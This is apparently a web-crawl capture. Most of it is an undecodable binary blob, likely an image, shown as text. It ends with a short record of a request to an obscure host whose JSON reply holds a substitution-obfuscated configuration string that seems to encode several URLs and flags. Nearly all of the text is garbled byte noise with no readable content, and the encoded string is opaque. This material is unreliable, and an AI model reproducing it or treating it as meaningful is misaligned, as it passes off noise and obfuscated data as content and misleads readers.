Nf](��LyE �٭V�p�4�	���DЉ���gX��\EVL�#$�>-B��e^��8�/� ��@p���{�E�MQ���Km�Se�v	o�pMmn�l�f��[8n�p��9�c�3g����=�%�hV��Xt`��+����0�g`͚ �4���y��P:�MV����p *��~� H�ÆR�wz��>�p��8�Y�Q�ƭ��фh/��M�H=z6li#4E�n�$6����� �u�Vq��+�ޣ�_�g&�X��_m��f�nJ�Mը�J�go�j���p�c;\��% ��H�`#�b�EH9L����Q�Nk����ˉ��6X`{\˅fhb0�,��-p��fd���>�l�G�0�Y���ix���L�b?5m�;B�էĞZ�0a}J��[-�3
�(:��=�J�,���%�m~��3j��zxj4�悪T��Q��Ϊ�n��?	�3����ξ		������^��V����5������]Y�d%�3 �*��-`�8u�Aņ���s�����k�S>��8�kQ�Y!�~�@��� 튰p�N�h�X��4{�Ӯ	wWB�.�UII���=�(h�m��b4��=jhXe�T�q��J����ح�5��q܉rn0$��a��p �����r!oSx�Fp�b�rC�š�  ����x�l�v*Y���Hs1��|��N���.&刌V�����A�(����<`$�
���8U��S����\� ���}�t�t���5�:����ݰ�hqW�g�qM��qh ��}��n�����	��v�s�, ��-<)؀b�r������鉁f�����0��N��		P�������1�4�Xsf՗��Á�~y���ia;���s������®Dby�\�	q]4.*>xf��?
/��dT��N��Sl���3jv
P�q��>�H�ጇ�GUJ���G��?�.N�L��Y�Mn|<�dCO�;��n�Xh��yd�
����,��p��yk�Ɉ�a����WV6�d�BR�����������2��>��G3�>�c�_\��)H�	���7�'�Ѝ�9#�� �{-[x@*�~�ß�3ڒ��t���,��%j����HP����j��1hK��%� D�5j��cG��D��ȃ�L.di���#2�Ѭ9nܭ�:wz��4|� 	��(P"v�����SS�v�ziᬬ;�� !�?�W��(;�A�+c��S���� ����������_6r⟄Ċ�������lEE��?*�:V�����G�.-�t�OV�ޛ�Ǔ{�(�@��ܺ�F1�*>_�@��*U[ND�76�l�����!��l7�<�����%R�5һG�(�/�e����ǧOХ���s��_�O��P|�TR"��B�H�OU��`X1x�O#�y5K�A Z�P@o��V\�� �]x�E�^]ܖ����T0��b�5�@;��
�X��@��1Ā�@k�6�i�]�j~���??H���������f#'r���ù��q8�܎�Q�E��MW�?�yǞHꭇx'a�/�@Q�y��hJ[�4�NX��J�jJ�M�E��c5�?H(jR����*I�`����$X�d��BE�p�|� /��� �؀]�%�~=��6��]_�!��%��� FF�N�%�a(�0�d�{�m]�E�?(���]D���1vх�g斯�e�@�B�I�[���	�����U�'��g)��qx:9����a�{�קɎ
���t�ߦ�z�)O5�4*4",a�5%%�M9�*���j����V����X �:"�R.��?ĸ�^��hĖ\�h�]�O2|�o�bk�c��-�'a�\�4lM��S�'�%D(��o��9f�Oܫ�i�ЗYd�A!;��rs*F��#�P�t��R��!���Ik�1��}��8�Y���Ş�v��gr��i���m%�~��38!�� M�W�B!�M�p��14r�,ý �c1�VZ[a�K��P��`pY��m'�}��ļ��v�6`��~@��-�n)�A�3���G�b "�N}n��`���q��D�v�&M�6
�v��Y '9�ᑏtD�D�t��X�$�:�=�!����a;��d�qϥt."flx��Nl���T|@�@�G�@���'��l�z�����v��Up!�h�N�R�E;1�܇6�A�kX� 0@�Ҁ�ebP���}~�����ԬF�s�K$��,#�NL�C�4H/\!ǡ�R�f[��$Q:b�������PƧ���w�:vi����3"�<�^23�⡏I�'œ<1��qQN5E��J  �J���E\"Vԋ�*^ �	�|�RW�v� ���ǥ���E��%���,��W4d��$
D���ʰ �d�A���N֢.
4���%C�%��YԒ_���$攘	L���̲�+	�p��.s!թN2�q�a�����1w���;��3�g���l��y�3�(�p�Ě٢ 
`�p.d��U�Vv�� K̕���� Zk�<����~�k^��O\$���˅B�)���D�P:8Q��\��[ƒ	��N (�梥��f���WRȡ�	n��JY�T���H9!K_�Φ��).�*L� 5	�@ 0$���r�-�TS���^�T!�L^K�z�g �g��٨�����JVE{Մ:�	E&-�f!w���H'ĸk^�� �	�`�G#`V�Q���nm�0���B������M�k���',����l�bp��Ņ%� ��"<aKTP��^	-=����'���y�@-TNo����X�5��q�\4��V���M�堎���.����2�c>u�.}
P���mv���l�K��$൳~D@����fU� ��$�f\����2�wo�E�
c�pM��k�6�`zR��c�	,��}rae-��Pf��u�7ô��2�k]6���� ���ǡ���`����v�@� ��'p%p���eF>�����偌�����Q�0�3��[��]�n7˾�w��Mˤ¬w��F��ꓙP�y޼�T�$�_��%��h 1:�#*  4�S�g�6��>h	�l�~�bqD�
���I5����(�������Z?:���P������'Mxr/v@@�&m��吹�m��'Og���)[�
�h �`��}���q�q��2� `vw�����{���K�NiH�("�OhbU��XDS��W5�e#���%*`�YnMYWV��*�����H�)�ۺ���A��`��uA_�w���>!����|��ep� �@Q�a'0��U_�@(̜R �a�m�p�>������@����b G;����	�c���'���Ϳ�;߫;LgJj��D�V%�N��?�� x�*��Ý��U���BH�]\�q�IT�Bh��|a��5۵��V��@���ɜ�A�?�-(�1�`~܂ނ~ ��]���I0��UA��T�t6  P��B�����E� �A`]�9���P�i_-��� 	#�/�����0|9����݁�IԛN߯�����!�QWTU
��0��� �B1�n@X<��J}A	D�����M�y�p����=��?�M���Ձ�e�
.�q@@����Q�ܠ��`}<������I�$4 �!� <[%B&d��8���H�\�T!_9�/n��L|�	؃xR���1����a���Y��_���a�Q�8��񡡨�L�M�� -RV!"&�%<��A��,�&�A\^%Jj�%z��=�D�'�'&V(��c	���
l��@ ��}���T�D��b-��|
R����ƥ�(C�T�26�?8����a�@��4>A5�]�5��L�t�?x����8"/�]�m�A��Bȡ��[��<��WnE��Z @򝗷%@�Ä@����ȂA��^��A�e�C.�%bb��ja�bj���?�TGFb�8�<�2bJ��-� �E�����L6D;�������ZP��Nh�cx��q��m20B�DeB�0�7.�M���9�[:��%����a�Nl�s��i~��� /��P � �K�,� x�K�\a ���&z�'a��{���E�%�F���F��"_D橝��@�(Vf��7��,�U��g�Pz�&��C�@�_��_���p��t�&�d�E�A�&\ ��<�!=�(u^Ê���1�s�/�v�rn���ŝ�dwz'"��,�A���`D���@�gz��{&�ħD�}}�~�Id
�+�
��!�� �M�`zf؁���)�gf#r�r�Z�J�/Xj����HGZ�,�O�A��#T%8Fjs�B2����]j����h����?M(���V���U*���邦�w
�"H��E��>��B�'�Fd$n`�E��N~�'_�`P����e��f�Kn�������2eYB��H�FJ#�mIpea�A�E,j��h�Σ�jj���I��h��ݶ���)��̈́�+�Lˍ����%A5 @��"U�!&�F����ު>4A ����NXi$Vd�JK�[��Ա+(�g݄�
����J�i���9���R�`.���٫��b䤉��Ʊq(S6������ ���a�+�Nm��]�B������˙�*Vj��VY�	��ڂ�8�$<��ު^^�4��<�V4�ʧ���B�	���,��l)�@����xULl�B(n���%�-v������嫟���kd������0 ��=��D�a==�՚��.�8���j�f��b*���9�V��ϥmE ƍ��DƝF��*�J�aF��id(��%�-�&���?(�,�HC,j%�FQ����*��F���ǝ ��GBTn��߽��B'ЪI(5@�֦u���~���a�n$b�ֲLЦI�.m��/ڀ9�1�YL�_����D��SD�h���F���D���r���?\��r��I*�H&�|��ڴ��@�i�v��^���L�����&O���ί���RV����DT2*�݋���F���Ʈ3��,���F�ޅ,������4�`�(Q�`5 "4�0[��t��@^
e�DE������N������D�GIH*L�$��0�/t��
�W}�v.1w��?6�h���Iq������z]$��	�/�r���&�p�R1�Vh�V�������pа�&��U��!��.�Q-�w������FA&��}pxB!���,�fqT_.�oI$/�}-��>��\<A&�p*!����$͚r��m16�.��Bq;V��V�-KqҒC�	\�'�^�ٕᾢ1�034G3ײ���Z%��UksW0;��=b�x2~�sO@�2�Bp�z��?0@{��0�M�^�>�)�F�&��T�H��^�y�B�@��rG&Dߔ[O�7?q��FsRWG�v�8�����	gam���56aW�3�t��K3]"�0U,Mo\^0C8 ^(O�}�T���8�34\�Y@�ĵ�|���Tl�:�9w�:���]m��$���3d_�%i5����1���8���u��u*7tݼl!
^[O�t�o,7�O1X]s=�C^;�=��/�!`v�Kb+��>�K�b7v=�?��UV� ��n6g��߱$bC <�~i�zu�y�6k_Ak?8Sl��ڏm�-5S
o��3� �l�x��%X�+�r�"�㶪*�xxu!uϸD�r,k�&��$x�w�M/�	�� �@̀xw��_O�jnz79��|G9�	�t�B�4Gy��w5{�_@ �w0�ҝѺ:
g��3�.�*���y�^֪"���w,��څ�s>�U�Ć��^��*�ҙb���Ùn�Ô� ��x��s+��C�����VS������xu�8��/��2��A�/���ď���� ���$C7#�M3c�Ic��c��c�k��syT7�T6ۙ�0}ڮ� ��J�	�B`\�./G��B0��N�����n��z��������	$:�&z�� ]�� ������lO|�w
�RS�zզ#.���C����z,S�p��p7��woE����/��@к@ ���50�4�T�We�ӷ��hkŴ5��O��:�%����~�3�4�R�Q�T��9"b �*ے�9���;����p`ζ$g�������~���ûA��R*�i�o�H@k�;�PJ����)#|��it�5�Ŀ�+O<0�ŏ� �u1j��r�D��/�A� `�!�9V��!��D��|U&	������<��7��7����@���+џ���׭$�~g���B>FSBR��h�9�0�
���V|=��}n�{�Ro.��� �ﰜ�F�A��B�� ��'�����o�"�*��cL�Su\�$����a�k@�? D�"�,h!�2]� J��1{�	cM#81�OSH�I�$�� G�(f,��G3A���ψG� Y�ۂ�$��MR_ט��� T���"3H�X�j�\�(��lX��*�"J��ȦD��?���yw&M�s�L���N�8q�l�bD� 1�D�*��t1��:`Iv����߷��H�6}�[jѣQ\�Vl�
��06��=#�UCp�Ý>ͅ��99�Wf��u4A ���!�����t�fA�/O�Ԙh�n��Y��y�̓�Vo�'�pĈ�CJ)��3.*�>�j*���
 d	K,�^X���*��dy�-�NL�
�z�/ ��k=� KĿ
3h����1bJ�4t9��jS��՘|��&����xS�J�~n8�"4�Hb��ėM(C�騫�6��.� A�%ī�<�{��/>�t|�ϔ>��%�`%s��7 0"�
��S"�AI�$�����KM�C!N�C�>4kS�.����E�B/�ɋW{%4�%�2+��f	:j�$�BР��Zn�R5�l{5�l�K��8��
����/��f��v��\�6M����0�N>x�������2�I��t��W�uTP�ʘb�f"�Ȣ�D9�P�l�:U�(�Uԧ��R�
��J�̱#�j%�^���<��� y�Zd�����1%?�èSg� i#�v\o�}�D|�E�����[)�%�\��Ewݾ�m��w�W�p�l���&�9�8�7 ^�&���	��ӿ�	�G�8=���8�iϬ�T��H$���D�I�M;�4�Qk���R��Y���b�>�i�E���_(@����׫;/H0�ԑb�;��S��C?"�$I�f���~Mr|��ɹ��[\Z��G��6,�o���u$�m���M�X�7�a	��?�7Ă T�G�6��ϝ��)XX؅��s-s�y8�� ���*ʘ��I�CY��c�Ula?��NW��jfe^o&�%�#y.p�W�}(z��X�q���%E2�J��� )L���7Cz�(N����iu�x�Imxӭ^�B����^3ȼ�̀~��M�&�%.���;�.��	���� J ���N@A6�.P�Q!eV���P�4������L�Y)y����@@����-��w�J��ؔ)R�*W�"�Q���UeD	�!�U��h��SDG��SI5�X��װ:ΐ E)\�)���/W1�&(�,�ҊU$`6�H*M����&Npd����<>D�#���Ѓ�,�r?�\��2(��Җ%�I.u�G^b)Hz��7��'p�*��8`�L����j:hx8%���Mon�zA�V��U�,��XZ�Dt	�=�i+���髮UGk䣧Ry�(��3�D��S�WT��(ihA
h�E���[D�����f`�E�F��Zx���B���z#�@N$�)[��av��-qi�fM��{K��%
 �	T�l��a�~��^�Sb�%ʪ&o+=�Wӹ���`�0#A�;���#�	ox9�ƬU� <�'^���~ږ ���Gz�\IV����h��6���dd��3�*$�	@04���r��o8�gG��a�я�jN��(��c���ka���"e3��p�b� ����r$:��-n��U	]������.��h`\�?�ٴ$wW�{���∁���{�{�x-�h�{*�v���/%��_7�K��$�d0�.��>����� ��@ 	=�	�r�X���_��鰇�c�����%&Fm5�bF�V/���
"	��JmY=U#W�ժ$�Bd�e�,H�*X�����^B����`I,co���L�첂�sA���M7-[�^�~�5�΂�fm�9�kf3���� x8���d�� �Bg��?���=������/�������A"!�яn� E�Kc:����{�h�:����� ���9���[�j����5�rd�U��R"�� ���ɛlV�kw}�4�:q���ܺ	�}��2y��}(c�^n���V7����[����E ��r~yà;xp��1;<������8��<z���w��"�} �#sj$��}�3���\+,_�$ЁP\>���n�ǂN���%=�Q� �.磳r������ٟ+:�O��Q�g�R�@C�m �9�ߦխ�����r޺q�n'�c�d���n�C?�(� ۗ�h#90)q��	iX~���z߻�Yr�_<~���ʌP�l�,#�♂�Ȳ���鯸b.Ab 0�@&�� �y�����@�<��Jf��� L��|n��j�|�s� ���P,Z�d�v�~|���n�m�k��Eg�*�,��8 ��� �����Hj�Nr�p	
.��.�b�p��Y���o���tÏ�pHn(ܠ��
�J��+�.֜��Vn+�!�JB�G��Y@����������j<�D�/NK�Fc�*��}��"��S�"� )�t���+4nA�
���s����P��a�a��������Ʈ����>�#2���	�����
�	��Y��&B%���0o�P/�"�#�"#���<����ްK8Q֠��@fAhA$��b�Q���1���D0�VJ� Z(�X�ʾ���W|l�u>���lf�2��f�� ���v�+�L�&&���N�� "�� �.� L	��H�B�l�ϟ�%D���+B'����1�ȃ�"#��g�|��1־ Q���BA�E��A�R��Y�h��1b F%�����%��į���S�����"���\*�~�����2#����C�_��$9��fq���`	`��:-�6M>�/l��t�4w2�N%�4~(Sl��a��@�o�r)�k���@��Q2� �8 S���R+��+�
؀: g�v�1�ܪ�H�b����.��f�$!��)A�/�~�
 דܼ��0s9��c12!���L	�N""�m��d	�A���3]�4��<�1��A4�����%5Y���p�R�N�
b(.c�Ӕ���8���� �38	"�3�+��8�1Ɩs9�i `:gAH�s؞ ��b��N̠��d��H�d�~Ҭ~�&	>Ei/����o�O8��e8�����ࣔ��t2�L@Ք�P��ȃ�<M)Tfr
%J��*/�%4�'�+(c2����enI��x��� �@б 0 �1d�f�8	�@Tg�8O�8��T[5Љ���H�c;���b<�k<����.mP�t"�������܌�:+Lץ J�  ���?�m���b�)���ઍ'/�Awrq̵P3t5	�l,n Q%C���6!�pLXU48 �JD%8U `@bT��TGUUEu
BU���b5猭:��V��
�4<���z��0鴴=G�"1Rd�t/C1K��BzA9�@�� ���_�@�	�	�4��,����5	��\=3o��P)�]��4� V��wfh1$R/�tF_���d � �2a@dF[�Tgt��`aE�2`�6T3�`i�X��Xh���PB��%&A<��04X�'��T>'R��u0�q�,/��1��f��1�!N�TgeQN����g9��XiSW�<S\����?"I:�i���&#a��^[7%+l�4�d�vl�S! �BFv�B�S��nk�Fe�8�cuf�Ҁp9�>�4AL|qhk�A5g�5�sr�yNV���K��q�뒮^� �Atg�Nx�g?7��`��n��9P��Z�u��3�u��Ee7j����`�&l�1�fj@@��_�W�ȶl;U*�A�ST�z�`�KV{}�W��{�WIOPlzX�i�K�s}��X!�!��~�.���� ��߰�5���0��9sB�tBŵ��Pve�|�X������X�6�փ}W�°x� [z !(�xS� �#8U �ȣ8y�n�b�a��`��h�j�s��P|8��T��T�wq�X�����/)���7rﲕ]���^G`& �{v���sEW6�%���5�gH����g2�NC-�0N]���!d�#I84^�(����hxs `z�AC�75y+��%�n�+��#�� 
Ş]4���a�˓�|)���!�'�4�U"M�J�r�e��m���Ty]�f/
��!��M}���5�*�s�J���`7������P����li��Y��ủ�N�'� y���ǶS�75��h�©'� pt�wn[G��m�؃��n ZS��"������c���I�Xk����3�e7���=ڹ,������P`���!@=W8V� J�=C��m�3ر���l����U��nwj=�
���(�-	�	H_@LX`Y"�U��W����� 9i� �Rk� .ǅ�M�X�rD�5y��y�7|�t�>s��y�+}	��q?bL��Q��N% �K������d)d#묲��� h{6B�7�K�YX�egܸ]��Ա-q
'��Ϧ�5u�X�ݠj��H�c&�c�A�MXl[[7 �Z\���c�%0E���rв��Yb�/�#�۝��{5E#� �Ady����ڑ��*��8�L������#/�{K�M�|����lr��`����)�� *0����74��;��|�x�ݘv�D�<oZ6[@���`�`�!��I�1��� fA�EA�#:� l���9���b}���'�L�/>�S���h�)
��"����NZ���6����ȯ��7���z�	$!�max�|�<� �|q��"m�g�[��O�<�c�B�/�<]��5q�� Α��M/$@� �����b�]78�85���i��Y�PF�� Lv]G��+'�:G��wR�z��M�/p�q�պ��!�(��O�i��_��Og�-���"h�n��{���=��5�����͑=���
��A�%�ͧ}��~`��T��%�#��W`-���� �}�g�S��������RC�G��1��=0-M��K|2f;5Y��M�1��;�}��4�[�S#d�ՍO�H($X����vY��⏜��*�B�9^9�n����Cȳ�QB�W��M}�a��]��j]o���,@$� �)ܫC�Q�l9���VH	����8��F��w��0�J���%*9��K���og�}��1�~J
"��l�{���G<>�O.�+#��1~���˟�Ѡ
��#2�����{�'_�X��Y�������Y��BW��;x��( (8��*U#Z�qbDE���A�,�G���"1^\4 �̋2�ef�э�:��S�#�PD��L�$�ҥF�(�7"*F�P<��!��y���VD[b�y����or�^��Q�����ҵ��Ҩ|�8��є���%;v�X��;���adW��+34�8E��h���lά!uad�o�.���3�w�ּ\��\-����6`ۊ��8.0�A�.�P����W<��cq�+��d	!�LgҔ	�N�.�����|�O#>���mX�i]��m�U��Z)�%�d��U0�<؋.�X�D�T��[`��d�}�Q!�u��A��fh��\4�/�]##��ƚEG츣Ee��W
`���v�Q�i$F�!��r)%�_@��E���y�@ Aq5Ք�zGA��n���{��7R)EeUY y����@��6mj��OZ���`\�g�@^�`:��IR.b�U`�����Z��[^��#e����j(�(	_IB� ���8�#�G0*�l���nIB�ؑ�9)%rRF�W���ǌ�@���tZF�����IE��F`b��@�FJgozY�Q���I�	���B�0|u���
Z$q�=*Nlg��e��𐂮fK��q�ԅ�t�i�%2�*| ������艸�&��5@3'��s���*"F�I���"�eq�-��q�A�N��Q����� Q�U��J�Dnv`zv��yh���z��K�C1�p�m�o�T��_4�}�Q�_c�pɇ��M�VQ����������bا�*8��u�x�++�ګ)֥W��h�����*�֢����ύ3���A�۱E#_��9-#9��Y���eg��Z��ҹq�Ed����Y����o���,'����90�?t�pw�x��?����D|p2]�oh����9�`�6�����E9�Ș�B���UE݈5@�lExB�` ^(#��]Z��׼�v@��D�gq.,��5<�9�ڀ��ܠ ���:�H����]dz����,B���+M;��4�Y�$\`��з���{�E�ԅ3Z�O0��� �¯�X���[���l���'@��/�����$�!9"�e�Q���,% #KT�Cv��aqL��%Xx��c� �Mr��t�C�Ç�� 	�`��� �3U``$ݢ��5#�@1QԞ��e�0-3%�����U�2�#AIc��d�E�qlUe�H�;��+B2R��ǚ�~�!d��b�U�b.��9*��v=`$Gw��&9�x]	;�5jD��݂�QU6.Y���+�K��r�@�W.O�0D_��[[<J��D&VmMiOD�t�8 �̋H���ش�6�������|���鏜�;�@���V���#kUb��f7�Q7>�;�<�@ �� ��p�t��P�����p(ʤ�\�OZ$v��#I)�	\��Y%�4ʛ�ɣ�p�y!����E|�%nl,��`�5��A�0�*v�SZ(f���7F�%�"I��?��'7�O�o�j�Ω�ȸ�P�a.q�t٧�e c$XMS��ܑA�BK-�V8�P�sU��+� ��j��}�q(��z	-���ϊQQSJn���d�4�hQ6��}��3�ͺ��8bh�Ԯ���)FV��b�$��H���⨴�� jn�7�F�yb#�*U�p4N�[	�\!1h�_���)O���q�.c)�@j��+��\F��\���2\�
���b&�XrYD�Ro����	O�2"���Lx�$:��u>KCꀫz�p{T��dx���O��$�{p�^JT:⋠O�d4�O|�b����*����*�D�X���V�\��j 񤙫9dԨ�����0����SbNf��b��pP9X��\��䙾��~]�;���̌3�:jf��xn��ub#d��.�Eh�Yt{��p��.½?�6"���JD�hO�{߁�'-ho�%��� �d:'W!�<�A�d���5�v�XSnp�`�����:���nWȤ�����9_o�	4��8�"��2�[v̛=Ɉ�ᘀ����c=iI{e�e�8� �:i
Q��?����kQ��3s��� �����l_����ň�����ixs���,�c�3�P?5����<�x Ę�$�fZ�u�"��0�]rEwEnX]_N����2���qN"�k��)9��I�3�WC�����V��ݽ��$K-�(�O�D���܊�
񶋴mM��ۭ/趛"�q��Q"m5��M�|7B���w7���<���kOm���:��j"Ќ�6{<Z�@our
dyK�y�T�1m��(�wW� _��z2z�mPr{��{�ǁ��g�a��C�`-F�&aD>�bn��uq� }�g/?1}Fv��h��}�7� Sbn��-� ��b�&R�x�7x�U:I64�7�I@D`xa@~T|�g3��@*�]�Ӧz�: �B:�dv�>7��{��;�R{����y�t��� ��`N��>^G,�K<E>"�n��hV$v)Q}&��3�����w���AX�3eI�lׄ��X��8z�VH���@�'	�w~�� �U�xʡ"�w���g-���3o��f_&C1�Pk��{ȶ$�^���L�,���"q�Q�1���%��Lv�pZ�b=kp�6��	�P �0� �g��>�O���؊�S\�WUwH���T�ƲA�@eU�xҋ���e�v�8$��(#�P#�yl�1��P����yP�3d��SX���y�g�7����Rv�/���K�-!F���w�xS�E&����3��LGq�oY�4���$�	��9��K�i�X,��w-y�'y{�W��B���Ř�����@��X�� v����sIHVr��#���eA9XS�s)�AujB94w���Ǎ�,Փ��G 4=P��
���d>ӄ�X�?�����[�E6�qhA�K�c�i	k�����������R<�wB���g��0(b5�xI�x� �H��0�ft ����W{�z��e�i5̆W��Ib�2��i{��_RȞN2�2%ٜ���Q�pJ�_F'A��� �Iv��&[a���%FC�h[@�I��L�)٦�u��D��7��"CH�
-"�@wx:D�A�	\ �@Z�F^1��aV���(i:�U� J�Y�Sv���z�8@�d���ei�0{�fQ��Q:�R��%馬��6P�W�Ka��q�y'v:��=��\$jG��S�4�w�ע̹X�-�Q]��j=�8vY�1�}����F����扞�I<O��(y�aa�1��E��6i�IW�$��z
�I��i��mj���
�h���jto
 ��r��P�pE[����)QV�/�1��E�6�#�S^�Eg�p�j��nYm�q��x{R��tY��5���� �`��zH� �T!�d~�G��px��t�C#���ӓ�q���I2�+ylh:�Q� ;�%{�re�� ��X���;���2K��J��z0��j����x��	��Ea��������
�8��[������SC�Q�Q-D���i�+U�����QIR|����Z�x�#0O�B3�����)�X��~y�錱*�*~�Qa�c�j��R�*1븪���{�3Fc3;�5(7����isE'��J������)���h��vK��C�
{j~@ Tۄʣ�����xԕi# ��y�7���P��jˑ��z!�^ytKx�V�PuPEP& ��K�A	��Qe�{&����J�t���g踧��P� ���빟�N��UTo�h�G֡�h�&qh���ES�%FQ�a`�*�2��S��5D�[m+��*�ǫ�!�G\˼!9f�C���"�rK�u{x�@Y�����=�Ð��.D��8���!^
��c������Nп���� @����[o3�$�<>�E��L�%�SP��e�UI��K���zf D@���2R��+���/2��-\����u��Z�d��xu&�Õlɀ+��7�D��F<���W����{��X�����`N� ���D�n�+��\Yh��Sl�2_�����<��̓���@0�������K#��1ջ�����a]�2��2B��,�����e��+��dj#���l*^�<��\�O|ʧ�:�N���Z��� _0/��/c����5!��Z��[c5��Zk�'�xs̻��{т��ŋ�Zd�Ҽ���x�gͫ*̀�j(�G�lO�R�L�5m�^����ꬦk��l"�ɒ���@ϳ��=�Ԯ٠u��OQ=�N`%�,�o�E�����>�#
=w���M�[`F���To�����Sң�	���!H4|*�ܼ��m�##��j"���a7�؋m��P�L�[��x��Q��B��D�BE�_F��Hmv �KMڥm�R��jC&D�h�T���ʹ֑>�@�lLmc�����J�A5�'Q�)��{��Cy�G��i�����ٽ�(��99��?�������z%t����ޡ-��-�S���KM�������7��0�Te]��� I%�l���0K{�׵h�r��w��x��r�������cOWؠ�?֝!�m�7��2��G,�)��)�*��d�m�fϦ����=߅0��}P��L}��\�˷D�Uۃ!�j\����e���������T�.��5\{�I�,�!>��m݄D�'�7}ٍ��C���P3N�5^*h5�����=>��-ߦ}�m�M�ujߧ�� ��SU����X� أ�,�l��D�������q6�"�w�x#n��ASqN��]������]�-��t8���&�� m��m�@�S�����-���P7��Z����|��s�h.�sK�$� ��|�!^].=ݗ��)�F(��sQ����{�	�9�(;�>]�{����0����.���������?�'�g�Ĭ�ϑU�x;�uQCKSnS�y}���d�j�����-�N�k,����ܼ���y�s��Ǟ���G �����M�L_��=�� :��mm喫��L�AN'�"~��G��[$�d���ʽ�-�i/U���;\�u��ӽ:ٷ���s��}�oG��IO�/�ͮ�����p��n�� k�mɚW��qN�����7�nO 0] �Sǋk?SG���f�O�����v��I��9/4/�/W��OCUf��Gi��` p�I���������� %*Tw�nܼ��J�_ǡO�)!y����k�j-����ܮo�Sg�O� �@���C��P�B�>�Q�D�'
C�Ac�Z�j��K�ȑ�Lj���J�+m�����L�4'rHS��b=V�B�Pv�
5g���@K�@�#j!�� \ź���: ���	7e`���߲��ܾ��.۵�t�mL/1����S��6@LD�__�����d�+O6�y�沔+!Z�@ҁ#[D�Z�j֬AzL�RZǐ$�R6ˇ;s�n"�w��	aP�ə�[��*�
=�j���v�ݽo����?��U�������]_���v��M�?����?���k��%��Jg�e�̲�6����$�L����5?1D�N�H��n���V$�ĈN.FgT�8����'��q�z��cz��:���z8I'���:�ě�<��{ ���c���p���J�����/�DP�<���M��`�
'D�B=;�0��D4PAUk�ęl��5u1���1҅p����|&S��4�	�<������Q�L�S��T�NU�*Ś,�~P����p�K����W��̏��(�L3c�>�܄sA9�bƀ$�hOm-�pPo�7!F9�&�o�mQF]�4Rs�-7^+5�R�6��FO}���c��O�2�ߵRU�W��r��j%O"�X/!��lx!^��!bL� N�=m �L3�@�UN�*�� k�L�O���LOG����]u�5�]w'�I^z���K�i�N��O?�/փKMXc`1��a��O
N@�,���b��v�k`��n �2s��loNLC��[1���'4 h��B
}�<r�r�M�q�9B�t�.z'x��<t�GOZ^�k����]]j�}D���OUW���c�m����bb]�Un�U�ny�	���	#F�[�S,4Ĩ7�'��Ђ'� ���-���	�L�߇_\�m9�$u=ڭs�H�G����𿆄�t���XG�\�uW�]V;��Mw�KK����fS����O"zi�ݎ�8��yv�f4C=r/37���@R��K�@���	CG�VB6�?&Fn~�xI�@R9�4
����-�8: " ��K�KG�yE��T{�A6N�����0�Av�Jg���fX��j�
�e��/�Ӑ�j�DFڰ���Bx�7d��&b��D1q�b�c�Bv�DRz��+Ql�6�*V�Q����ȿ�e�t1��TW��#! �&;�l����X��z�VQEzF�l��c� "���� �`81Nr��|��"G�=�|����41	qBf��'>'��੔��*��V6$�sɉZb�qі�%�pE���T�W0�;7���uy�G�Xc:̃gKR͕R#�)��`����Ӧ'�c�Ω��t'�����2C�=��OP ��Ϧ��^�f5	�Ecц>����(,�$_Jp�k�1�XA���m���5��Gg����'E�Җ�M�� �K�c}!�L�Cv�E���k ʪP,I&4Aj���٤泓M�PTEK��F�7��j.uy(�<�_���Y��K`��x�s�G�R*j����*���-��}$
+H�"�n,�,Bι��J���}�B��T���d�IL���&�����2�R�
�Ѷ7"y(	�zЅX��U%R��-f�hmk�;/�����Q^W�l9qG�S�:ļ�U�J[Sq"�C@|N��f@�9�!���=���yL_:���zؽ7VH|��Կ��B*]�w�G�W�F�����m�w[;b�¼[�����P@~���̐-ss�BU�7Ź=�&!F�a$�7��E�X���k�>7fF�U��?�X�R@.�6U�V��M�FJ�@�!�̑c0�0Y���rn��+�,���2pMB�����-�ܦA�q�{6Mc��T7�����
7�<�Yd^!��@���*�0퉠"!��6B�m������E��ho���B��hFkNETu%��m�I��:r��E�N�M���ܺ1���6в� ���	�&�q�xe_X���aOS�u������k5��oz�^�7N���a�6����E��6GMNW�T�n��s������b�*j�U*?�K�ݑ�\�[�Л`uI�7���i��v���-\�k3	��������9�g
ȋo9�x�y;���{f�N��;��؊ld���ż�9��C�y�0?~��g�'����)N/�����������T�n{W�PW�!b_������􉪶��'D9d�h�s7ఋ�����<f+-dⵒ�W2#߷0�5CJN�vF�{~�P�g����Æ����Y��B����DT��/\~!:�?C4_Χ���R/�*�`2��D=v[=yC��s������8D���p%�����Ѻ	�݃���&�;��²�a��Ȭ�S�P����YK�Z��B:�0���h' :M?��F�5�Sa���s��b��K(�B�z��ȼ����K�V��H�AD����[=v#���%��@
�=�%�p�����%��<�Z*C��j��y0�@�H�<����&���9�p���M�X��	-R�D@����`!��B��B�4'�N�?+����B10�;�*:� ��B��b^��ET��׃�b,��@�84F�c�:&���r+^��7�8j
D.3��0ۣ��<�����{D����.� �����'̘��Q���D&�?�������#~Z�LRy���DȄly��z?�hE��Ȣz��"�۸��,1D�[l�i@��ő���$ɐ�@b��dI�lIh�If���I ��i\�7*�Wc�T{���<ȇLD���q4�r��0D�x!z����F��SGJ��H����G[6C�S,H��>1˲x*�D��RȐS��?�|�+lEX4�4�,����1�E��E�H@��h���0ch��{L��'��'&P0���j�� ޲��
 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0405.w7ojh6.com:8004/d/6476?t=0.2558618073878449
body_size: 1132
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}110}ns{sK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQs0onsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/5FxkmD1OChKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1L:hK6YU{F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXm6)JqTFF0@0Km((\"=\"6LMC6YR6\"g\"